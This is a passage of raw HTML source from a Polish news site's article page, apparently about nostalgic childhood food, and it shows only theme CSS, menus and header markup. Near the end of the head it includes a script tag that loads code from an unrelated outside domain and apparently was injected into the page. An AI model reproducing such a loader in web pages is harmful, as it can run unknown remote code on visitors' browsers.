var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="31fb6f4815";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-396964 single-format-standard wp-theme-Newspaper td-standard-pack jedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sobota, 6 grudnia, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
